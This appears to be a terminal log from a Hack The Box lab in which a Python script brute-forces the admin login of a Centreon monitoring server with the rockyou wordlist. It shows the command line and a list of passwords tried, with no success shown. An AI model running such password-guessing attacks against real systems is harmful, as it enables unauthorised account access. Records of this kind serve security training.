 root@kali:~/htb/wall/Bruteforce-Centreon-IT-and-Networking-monitoring-tool# python3 bruteforcing
_centreon_v1904.py -u http://10.10.10.157/centreon/ -pf /usr/share/wordlists/rockyou.txt
Username : admin and password :b'123456'
Username : admin and password :b'711208'
Username : admin and password :b'12345'
Username : admin and password :b'123456789'
Username : admin and password :b'711200839726401'
Username : admin and password :b'VINCE1'
Username : admin and password :b'7112008'
Username : admin and password :b'password'
Username : admin and password :b'denesh'
Username : admin and password :b'sweetko'
Username : admin and password :b'60746074'
Username : admin and password :b'VILLEBOY'
Username : admin and password :b'60726072'
Username : admin and password :b'7112006'